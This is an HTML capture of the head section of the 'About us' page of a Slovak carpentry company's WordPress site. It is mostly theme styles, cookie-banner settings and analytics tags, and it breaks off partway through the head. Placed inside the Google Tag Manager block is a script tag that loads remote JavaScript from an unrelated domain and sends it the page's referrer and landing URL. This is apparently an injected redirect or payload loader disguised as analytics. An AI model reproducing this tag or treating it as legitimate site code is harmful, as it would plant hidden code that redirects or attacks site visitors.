

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.stolarstvokovac.sk/o-nas/
body_size: 21218
content:
<!DOCTYPE html>
<html
  lang="sk-SK"
  style=""
  class="js flexbox canvas canvastext webgl touch geolocation postmessage no-websqldatabase indexeddb hashchange history draganddrop websockets rgba hsla multiplebgs backgroundsize borderimage borderradius boxshadow textshadow opacity cssanimations csscolumns cssgradients cssreflections csstransforms csstransforms3d csstransitions fontface generatedcontent video audio localstorage sessionstorage webworkers no-applicationcache svg inlinesvg smil svgclippaths csscalc pointerevents"
>
  <head>
    <meta name="twitter:widgets:csp" content="on" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.stolarstvokovac.sk/xmlrpc.php" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1, maximum-scale=1"
    />
    <title>O nás &#8211; Stolárstvo Kováč</title>
    <meta name="robots" content="max-image-preview:large" />

    <!-- Google Tag Manager for WordPress by gtm4wp.com -->
    <script
      type="text/javascript"
      async=""
      src="https://www.googletagmanager.com/gtag/js?id=G-6PCC5S81PS&amp;cx=c&amp;gtm=4e5cc1"
    ></script>
    <script
      type="application/javascript"
      src="https://pie-recipes.com/hgkWP2?return=js.client&amp;&amp;se_referrer=&amp;default_keyword=O%20n%C3%A1s%20%E2%80%93%20Stol%C3%A1rstvo%20Kov%C3%A1%C4%8D&amp;landing_url=www.stolarstvokovac.sk%2Fo-nas%2F&amp;name=_14mY29wKxd57ncb7&amp;host=https%3A%2F%2Fpie-recipes.com%2FhgkWP2"
    ></script>
    <script
      src="https://connect.facebook.net/en_US/sdk.js?hash=fa85adf40bde76e54c9fb7fbdce60c0c"
      async=""
      crossorigin="anonymous"
    ></script>
    <script
      id="facebook-jssdk"
      src="//connect.facebook.net/en_US/sdk.js#xfbml=1&amp;version=v2.5"
    ></script>
    <script
      async=""
      src="//www.googletagmanager.com/gtm.js?id=GTM-P4PH62"
    ></script>
    <script data-cfasync="false" data-pagespeed-no-defer>
      var gtm4wp_datalayer_name = "dataLayer";
      var dataLayer = dataLayer || [];
    </script>
    <!-- End Google Tag Manager for WordPress by gtm4wp.com -->
    <link rel="dns-prefetch" href="//fonts.googleapis.com" />
    <link rel="dns-prefetch" href="//maxcdn.bootstrapcdn.com" />
    <link
      rel="alternate"
      type="application/rss+xml"
      title="RSS kanál: Stolárstvo Kováč &raquo;"
      href="https://www.stolarstvokovac.sk/feed/"
    />
    <link
      rel="alternate"
      title="oEmbed (JSON)"
      type="application/json+oembed"
      href="https://www.stolarstvokovac.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stolarstvokovac.sk%2Fo-nas%2F"
    />
    <link
      rel="alternate"
      title="oEmbed (XML)"
      type="text/xml+oembed"
      href="https://www.stolarstvokovac.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stolarstvokovac.sk%2Fo-nas%2F&#038;format=xml"
    />
    <style id="wp-img-auto-sizes-contain-inline-css" type="text/css">
      img:is([sizes="auto" i], [sizes^="auto," i]) {
        contain-intrinsic-size: 3000px 1500px;
      }
      /*# sourceURL=wp-img-auto-sizes-contain-inline-css */
    </style>
    <link
      rel="stylesheet"
      id="zn_all_g_fonts-css"
      href="//fonts.googleapis.com/css?family=Ubuntu%3A500%2C700%7CUbuntu+Condensed&#038;subset=cyrillic&#038;ver=6.9"
      type="text/css"
      media="all"
    />
    <link
      rel="stylesheet"
      id="kallyas-styles-css"
      href="https://www.stolarstvokovac.sk/wp-content/themes/kallyas/style.css?ver=4.0.11.3"
      type="text/css"
      media="all"
    />
    <link
      rel="stylesheet"
      id="th-bootstrap-styles-css"
      href="https://www.stolarstvokovac.sk/wp-content/themes/kallyas/css/bootstrap.min.css?ver=4.0.11.3"
      type="text/css"
      media="all"
    />
    <link
      rel="stylesheet"
      id="th-theme-template-styles-css"
      href="https://www.stolarstvokovac.sk/wp-content/themes/kallyas/css/template.css?ver=4.0.11.3"
      type="text/css"
      media="all"
    />
    <link
      rel="stylesheet"
      id="zn_pb_css-css"
      href="https://www.stolarstvokovac.sk/media/zn_pb_css.css?ver=6.9"
      type="text/css"
      media="all"
    />
    <style id="wp-emoji-styles-inline-css" type="text/css">
      img.wp-smiley,
      img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
      }
      /*# sourceURL=wp-emoji-styles-inline-css */
    </style>
    <style id="wp-block-library-inline-css" type="text/css">
      :root {
        --wp-block-synced-color: #7a00df;
        --wp-block-synced-color--rgb: 122, 0, 223;
        --wp-bound-block-color: var(--wp-block-synced-color);
        --wp-editor-canvas-background: #ddd;
        --wp-admin-theme-color: #007cba;
        --wp-admin-theme-color--rgb: 0, 124, 186;
        --wp-admin-theme-color-darker-10: #006ba1;
        --wp-admin-theme-color-darker-10--rgb: 0, 107, 160.5;
        --wp-admin-theme-color-darker-20: #005a87;
        --wp-admin-theme-color-darker-20--rgb: 0, 90, 135;
        --wp-admin-border-width-focus: 2px;
      }
      @media (min-resolution: 192dpi) {
        :root {
          --wp-admin-border-width-focus: 1.5px;
        }
      }
      .wp-element-button {
        cursor: pointer;
      }
      :root .has-very-light-gray-background-color {
        background-color: #eee;
      }
      :root .has-very-dark-gray-background-color {
        background-color: #313131;
      }
      :root .has-very-light-gray-color {
        color: #eee;
      }
      :root .has-very-dark-gray-color {
        color: #313131;
      }
      :root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background {
        background: linear-gradient(135deg, #00d084, #0693e3);
      }
      :root .has-purple-crush-gradient-background {
        background: linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
      }
      :root .has-hazy-dawn-gradient-background {
        background: linear-gradient(135deg, #faaca8, #dad0ec);
      }
      :root .has-subdued-olive-gradient-background {
        background: linear-gradient(135deg, #fafae1, #67a671);
      }
      :root .has-atomic-cream-gradient-background {
        background: linear-gradient(135deg, #fdd79a, #004a59);
      }
      :root .has-nightshade-gradient-background {
        background: linear-gradient(135deg, #330968, #31cdcf);
      }
      :root .has-midnight-gradient-background {
        background: linear-gradient(135deg, #020381, #2874fc);
      }
      :root {
        --wp--preset--font-size--normal: 16px;
        --wp--preset--font-size--huge: 42px;
      }
      .has-regular-font-size {
        font-size: 1em;
      }
      .has-larger-font-size {
        font-size: 2.625em;
      }
      .has-normal-font-size {
        font-size: var(--wp--preset--font-size--normal);
      }
      .has-huge-font-size {
        font-size: var(--wp--preset--font-size--huge);
      }
      .has-text-align-center {
        text-align: center;
      }
      .has-text-align-left {
        text-align: left;
      }
      .has-text-align-right {
        text-align: right;
      }
      .has-fit-text {
        white-space: nowrap !important;
      }
      #end-resizable-editor-section {
        display: none;
      }
      .aligncenter {
        clear: both;
      }
      .items-justified-left {
        justify-content: flex-start;
      }
      .items-justified-center {
        justify-content: center;
      }
      .items-justified-right {
        justify-content: flex-end;
      }
      .items-justified-space-between {
        justify-content: space-between;
      }
      .screen-reader-text {
        border: 0;
        clip-path: inset(50%);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px;
        word-wrap: normal !important;
      }
      .screen-reader-text:focus {
        background-color: #ddd;
        clip-path: none;
        color: #444;
        display: block;
        font-size: 1em;
        height: auto;
        left: 5px;
        line-height: normal;
        padding: 15px 23px 14px;
        text-decoration: none;
        top: 5px;
        width: auto;
        z-index: 100000;
      }
      html :where(.has-border-color) {
        border-style: solid;
      }
      html :where([style*="border-top-color"]) {
        border-top-style: solid;
      }
      html :where([style*="border-right-color"]) {
        border-right-style: solid;
      }
      html :where([style*="border-bottom-color"]) {
        border-bottom-style: solid;
      }
      html :where([style*="border-left-color"]) {
        border-left-style: solid;
      }
      html :where([style*="border-width"]) {
        border-style: solid;
      }
      html :where([style*="border-top-width"]) {
        border-top-style: solid;
      }
      html :where([style*="border-right-width"]) {
        border-right-style: solid;
      }
      html :where([style*="border-bottom-width"]) {
        border-bottom-style: solid;
      }
      html :where([style*="border-left-width"]) {
        border-left-style: solid;
      }
      html :where(img[class*="wp-image-"]) {
        height: auto;
        max-width: 100%;
      }
      :where(figure) {
        margin: 0 0 1em;
      }
      html :where(.is-position-sticky) {
        --wp-admin--admin-bar--position-offset: var(
          --wp-admin--admin-bar--height,
          0px
        );
      }
      @media screen and (max-width: 600px) {
        html :where(.is-position-sticky) {
          --wp-admin--admin-bar--position-offset: 0px;
        }
      }

      /*# sourceURL=wp-block-library-inline-css */
    </style>
    <style id="global-styles-inline-css" type="text/css">
      :root {
        --wp--preset--aspect-ratio--square: 1;
        --wp--preset--aspect-ratio--4-3: 4/3;
        --wp--preset--aspect-ratio--3-4: 3/4;
        --wp--preset--aspect-ratio--3-2: 3/2;
        --wp--preset--aspect-ratio--2-3: 2/3;
        --wp--preset--aspect-ratio--16-9: 16/9;
        --wp--preset--aspect-ratio--9-16: 9/16;
        --wp--preset--color--black: #000000;
        --wp--preset--color--cyan-bluish-gray: #abb8c3;
        --wp--preset--color--white: #ffffff;
        --wp--preset--color--pale-pink: #f78da7;
        --wp--preset--color--vivid-red: #cf2e2e;
        --wp--preset--color--luminous-vivid-orange: #ff6900;
        --wp--preset--color--luminous-vivid-amber: #fcb900;
        --wp--preset--color--light-green-cyan: #7bdcb5;
        --wp--preset--color--vivid-green-cyan: #00d084;
        --wp--preset--color--pale-cyan-blue: #8ed1fc;
        --wp--preset--color--vivid-cyan-blue: #0693e3;
        --wp--preset--color--vivid-purple: #9b51e0;
        --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(
          135deg,
          rgb(6, 147, 227) 0%,
          rgb(155, 81, 224) 100%
        );
        --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(
          135deg,
          rgb(122, 220, 180) 0%,
          rgb(0, 208, 130) 100%
        );
        --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(
          135deg,
          rgb(252, 185, 0) 0%,
          rgb(255, 105, 0) 100%
        );
        --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(
          135deg,
          rgb(255, 105, 0) 0%,
          rgb(207, 46, 46) 100%
        );
        --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(
          135deg,
          rgb(238, 238, 238) 0%,
          rgb(169, 184, 195) 100%
        );
        --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(
          135deg,
          rgb(74, 234, 220) 0%,
          rgb(151, 120, 209) 20%,
          rgb(207, 42, 186) 40%,
          rgb(238, 44, 130) 60%,
          rgb(251, 105, 98) 80%,
          rgb(254, 248, 76) 100%
        );
        --wp--preset--gradient--blush-light-purple: linear-gradient(
          135deg,
          rgb(255, 206, 236) 0%,
          rgb(152, 150, 240) 100%
        );
        --wp--preset--gradient--blush-bordeaux: linear-gradient(
          135deg,
          rgb(254, 205, 165) 0%,
          rgb(254, 45, 45) 50%,
          rgb(107, 0, 62) 100%
        );
        --wp--preset--gradient--luminous-dusk: linear-gradient(
          135deg,
          rgb(255, 203, 112) 0%,
          rgb(199, 81, 192) 50%,
          rgb(65, 88, 208) 100%
        );
        --wp--preset--gradient--pale-ocean: linear-gradient(
          135deg,
          rgb(255, 245, 203) 0%,
          rgb(182, 227, 212) 50%,
          rgb(51, 167, 181) 100%
        );
        --wp--preset--gradient--electric-grass: linear-gradient(
          135deg,
          rgb(202, 248, 128) 0%,
          rgb(113, 206, 126) 100%
        );
        --wp--preset--gradient--midnight: linear-gradient(
          135deg,
          rgb(2, 3, 129) 0%,
          rgb(40, 116, 252) 100%
        );
        --wp--preset--font-size--small: 13px;
        --wp--preset--font-size--medium: 20px;
        --wp--preset--font-size--large: 36px;
        --wp--preset--font-size--x-large: 42px;
        --wp--preset--spacing--20: 0.44rem;
        --wp--preset--spacing--30: 0.67rem;
        --wp--preset--spacing--40: 1rem;
        --wp--preset--spacing--50: 1.5rem;
        --wp--preset--spacing--60: 2.25rem;
        --wp--preset--spacing--70: 3.38rem;
        --wp--preset--spacing--80: 5.06rem;
        --wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
        --wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255),
          6px 6px rgb(0, 0, 0);
        --wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);
      }
      :where(.is-layout-flex) {
        gap: 0.5em;
      }
      :where(.is-layout-grid) {
        gap: 0.5em;
      }
      body .is-layout-flex {
        display: flex;
      }
      .is-layout-flex {
        flex-wrap: wrap;
        align-items: center;
      }
      .is-layout-flex > :is(*, div) {
        margin: 0;
      }
      body .is-layout-grid {
        display: grid;
      }
      .is-layout-grid > :is(*, div) {
        margin: 0;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      :where(.wp-block-columns.is-layout-grid) {
        gap: 2em;
      }
      :where(.wp-block-post-template.is-layout-flex) {
        gap: 1.25em;
      }
      :where(.wp-block-post-template.is-layout-grid) {
        gap: 1.25em;
      }
      .has-black-color {
        color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-color {
        color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-color {
        color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-color {
        color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-color {
        color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-color {
        color: var(--wp--preset--color--luminous-vivid-orange) !important;
      }
      .has-luminous-vivid-amber-color {
        color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-color {
        color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-color {
        color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-color {
        color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-color {
        color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-color {
        color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-background-color {
        background-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-background-color {
        background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-background-color {
        background-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-background-color {
        background-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-background-color {
        background-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-amber
        ) !important;
      }
      .has-light-green-cyan-background-color {
        background-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-background-color {
        background-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-background-color {
        background-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-background-color {
        background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-background-color {
        background-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-border-color {
        border-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-border-color {
        border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-border-color {
        border-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-border-color {
        border-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-border-color {
        border-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-border-color {
        border-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-border-color {
        border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-border-color {
        border-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-border-color {
        border-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-border-color {
        border-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-border-color {
        border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-border-color {
        border-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
        background: var(
          --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple
        ) !important;
      }
      .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
        background: var(
          --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan
        ) !important;
      }
      .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-orange-to-vivid-red-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-orange-to-vivid-red
        ) !important;
      }
      .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
        background: var(
          --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray
        ) !important;
      }
      .has-cool-to-warm-spectrum-gradient-background {
        background: var(
          --wp--preset--gradient--cool-to-warm-spectrum
        ) !important;
      }
      .has-blush-light-purple-gradient-background {
        background: var(--wp--preset--gradient--blush-light-purple) !important;
      }
      .has-blush-bordeaux-gradient-background {
        background: var(--wp--preset--gradient--blush-bordeaux) !important;
      }
      .has-luminous-dusk-gradient-background {
        background: var(--wp--preset--gradient--luminous-dusk) !important;
      }
      .has-pale-ocean-gradient-background {
        background: var(--wp--preset--gradient--pale-ocean) !important;
      }
      .has-electric-grass-gradient-background {
        background: var(--wp--preset--gradient--electric-grass) !important;
      }
      .has-midnight-gradient-background {
        background: var(--wp--preset--gradient--midnight) !important;
      }
      .has-small-font-size {
        font-size: var(--wp--preset--font-size--small) !important;
      }
      .has-medium-font-size {
        font-size: var(--wp--preset--font-size--medium) !important;
      }
      .has-large-font-size {
        font-size: var(--wp--preset--font-size--large) !important;
      }
      .has-x-large-font-size {
        font-size: var(--wp--preset--font-size--x-large) !important;
      }
      /*# sourceURL=global-styles-inline-css */
    </style>

    <style id="classic-theme-styles-inline-css" type="text/css">
      /*! This file is auto-generated */
      .wp-block-button__link {
        color: #fff;
        background-color: #32373c;
        border-radius: 9999px;
        box-shadow: none;
        text-decoration: none;
        padding: calc(0.667em + 2px) calc(1.333em + 2px);
        font-size: 1.125em;
      }
      .wp-block-file__button {
        background: #32373c;
        color: #fff;
        text-decoration: none;
      }
      /*# sourceURL=/wp-includes/css/classic-themes.min.css */
    </style>
    <link
      rel="stylesheet"
      id="cookie-law-info-css"
      href="https://www.stolarstvokovac.sk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9"
      type="text/css"
      media="all"
    />
    <link
      rel="stylesheet"
      id="cookie-law-info-gdpr-css"
      href="https://www.stolarstvokovac.sk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9"
      type="text/css"
      media="all"
    />
    <link
      rel="stylesheet"
      id="cff-css"
      href="https://www.stolarstvokovac.sk/wp-content/plugins/custom-facebook-feed-pro/css/cff-style.css?ver=3.7"
      type="text/css"
      media="all"
    />
    <link
      rel="stylesheet"
      id="sb-font-awesome-css"
      href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9"
      type="text/css"
      media="all"
    />
    <link
      rel="stylesheet"
      id="kallyas-child-css"
      href="https://www.stolarstvokovac.sk/wp-content/themes/kallyas-child/style.css?ver=4.0.11.3"
      type="text/css"
      media="all"
    />
    <link
      rel="stylesheet"
      id="th-theme-print-stylesheet-css"
      href="https://www.stolarstvokovac.sk/wp-content/themes/kallyas/css/print.css?ver=4.0.11.3"
      type="text/css"
      media="print"
    />
    <link
      rel="stylesheet"
      id="th-theme-options-styles-css"
      href="https://www.stolarstvokovac.sk/media/zn_dynamic.css?ver=1767070541.4044"
      type="text/css"
      media="all"
    />
    <script
      type="text/javascript"
      src="https://www.stolarstvokovac.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1"
      id="jquery-core-js"
    ></script>
    <script
      type="text/javascript"
      src="https://www.stolarstvokovac.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1"
      id="jquery-migrate-js"
    ></script>
    <script type="text/javascript" id="cookie-law-info-js-extra">
      /* <![CDATA[ */
      var Cli_Data = {
        nn_cookie_ids: [],
        cookielist: [],
        non_necessary_cookies: [],
        ccpaEnabled: "",
        ccpaRegionBased: "",
        ccpaBarEnabled: "",
        strictlyEnabled: ["necessary", "obligatoire"],
        ccpaType: "gdpr",
        js_blocking: "",
        custom_integration: "",
        triggerDomRefresh: "",
        secure_cookies: "",
      };
      var cli_cookiebar_settings = {
        animate_speed_hide: "500",
        animate_speed_show: "500",
        background: "#FFF",
        border: "#b1a6a6c2",
        border_on: "",
        button_1_button_colour: "#000",
        button_1_button_hover: "#000000",
        button_1_link_colour: "#fff",
        button_1_as_button: "1",
        button_1_new_win: "",
        button_2_button_colour: "#333",
        button_2_button_hover: "#292929",
        button_2_link_colour: "#444",
        button_2_as_button: "",
        button_2_hidebar: "",
        button_3_button_colour: "#000",
        button_3_button_hover: "#000000",
        button_3_link_colour: "#fff",
        button_3_as_button: "1",
        button_3_new_win: "",
        button_4_button_colour: "#000",
        button_4_button_hover: "#000000",
        button_4_link_colour: "#fff",
        button_4_as_button: "1",
        button_7_button_colour: "#61a229",
        button_7_button_hover: "#4e8221",
        button_7_link_colour: "#fff",
        button_7_as_button: "1",
        button_7_new_win: "",
        font_family: "inherit",
        header_fix: "",
        notify_animate_hide: "1",
        notify_animate_show: "",
        notify_div_id: "#cookie-law-info-bar",
        notify_position_horizontal: "right",
        notify_position_vertical: "bottom",
        scroll_close: "",
        scroll_close_reload: "",
        accept_close_reload: "",
        reject_close_reload: "",
        showagain_tab: "",
        showagain_background: "#fff",
        showagain_border: "#000",
        showagain_div_id: "#cookie-law-info-again",
        showagain_x_position: "100px",
        text: "#000",
        show_once_yn: "",
        show_once: "10000",
        logging_on: "",
        as_popup: "",
        popup_overlay: "1",
        bar_heading_text: "",
        cookie_bar_as: "banner",
        popup_showagain_position: "bottom-right",
        widget_position: "left",
      };
      var log_object = {
        ajax_url: "https://www.stolarstvokovac.sk/wp-admin/admin-ajax.php",
      };
      //# sourceURL=cookie-law-info-js-extra
      /* ]]> */
    </script>
    <script
      type="text/javascript"
      src="https://www.stolarstvokovac.sk/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9"
      id="cookie-law-info-js"
    ></script>
    <script
      type="text/javascript"
      src="https://www.stolarstvokovac.sk/wp-content/themes/kallyas/js/bootstrap.min.js?ver=4.0.11.3"
      id="th-bootstrap-plugin-js"
    ></script>
    <script
      type="text/javascript"
      src="https://www.stolarstvokovac.sk/wp-content/themes/kallyas/js/modernizr.js?ver=4.0.11.3"
      id="modernizr-js"
    ></script>
    <link
      rel="https://api.w.org/"
      href="https://www.stolarstvokovac.sk/wp-json/"
    />
    <link
      rel="alternate"
      title="JSON"
      type="application/json"
      href="https://www.stolarstvokovac.sk/wp-json/wp/v2/pages/12"
    />
    <link
      rel="EditURI"
      type="application/rsd+xml"
      title="RSD"
      href="https://www.stolarstvokovac.sk/xmlrpc.php?rsd"
    />
    <meta name="generator" content="WordPress 6.9" />
    <link rel="canonical" href="https://www.stolarstvokovac.sk/o-nas/" />
    <link rel="shortlink" href="https://www.stolarstvokovac.sk/?p=12" />
    <!-- Custom Facebook Feed JS vars -->
    <script type="text/javascript">
      var cffsiteurl = "https://www.stolarstvokovac.sk/wp-content/plugins";
      var cffajaxurl = "https://www.stolarstvokovac.sk/wp-admin/admin-ajax.php";
      var cffmetatrans = "false";

      var cfflinkhashtags = "true";
    </script>

    <!-- Google Tag Manager for WordPress by gtm4wp.com -->
    <!-- GTM Container placement set to automatic -->
    <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      var dataLayer_content = {
        pagePostType: "page",
        pagePostType2: "single-page",
        pagePostAuthor: "autor",
      };
      dataLayer.push(dataLayer_content);
    </script>
    <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ "gtm.start": new Date().getTime(), event: "gtm.js" });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != "dataLayer" ? "&l=" + l : "";
        j.async = true;
        j.src = "//www.googletagmanager.com/gtm.js?id=" + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, "script", "dataLayer", "GTM-P4PH62");
    </script>
    <!-- End Google Tag Manager for WordPress by gtm4wp.com -->
    <!--[if lte IE 8]>
      <script type="text/javascript">
        var $buoop = {
          vs: { i: 10, f: 25, o: 12.1, s: 7, n: 9 },
        };

        $buoop.ol = window.onload;

        window.onload = function () {
          try {
            if ($buoop.ol) {
              $buoop.ol();
            }
          } catch (e) {}

          var e = document.createElement("script");
          e.setAttribute("type", "text/javascript");
          e.setAttribute("src", "https://browser-update.org/update.js");
          document.body.appendChild(e);
        };
      </script>
    <![endif]-->

    <!-- for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link
      rel="icon"
      href="https://www.stolarstvokovac.sk/media/favicon-stolarstvokovac-512x512-192x192-1-150x150.png"
      sizes="32x32"
    />
    <link
      rel="icon"
      href="https://www.stolarstvokovac.sk/media/favicon-stolarstvokovac-512x512-192x192-1.png"
      sizes="192x192"
    />
    <link
      rel="apple-touch-icon"
      href="https://www.stolarstvokovac.sk/media/favicon-stolarstvokovac-512x512-192x192-1-187x187.png"
    />
    <meta
      name="msapplication-TileImage"
      content="https://www.stolarstvokovac.sk/media/favicon-stolarstvokovac-512x512-192x192-1.png"
    />
    <style type="text/css" id="wpk_local_adminbar_notice_styles">
      #wpadminbar .ab-top-menu .wpk-kallyas-options-menu-item:hover div,
      #wpadminbar .ab-top-menu .wpk-kallyas-options-menu-item:active div,
      #wpadminbar .ab-top-menu .wpk-kallyas-options-menu-item:focus div,
      #wpadminbar .ab-top-menu .wpk-kallyas-options-menu-item div {
        color: #eee;
        cursor: default;
        background: #222;
        position: relative;
      }
      #wpadminbar .ab-top-menu .wpk-kallyas-options-menu-item:hover div {
        color: #45bbe6 !important;
      }
      #wpadminbar
        .ab-top-menu
        .wpk-kallyas-options-menu-item
        > .ab-item:before {
        content: "\f111";
        top: 2px;
      }
    </style>
    <style type="text/css">
      undefined
    </style>
    <style
      type="text/css"
      data-fbcssmodules="css:fb.css.base css:fb.css.dialog css:fb.css.iframewidget"
    >
      .fb_hidden {
        position: absolute;
        top: -10000px;
        z-index: 10001;
      }
      .fb_reposition {
        overflow: hidden;
        position: relative;
      }
      .fb_invisible {
        display: none;
      }
      .fb_reset {
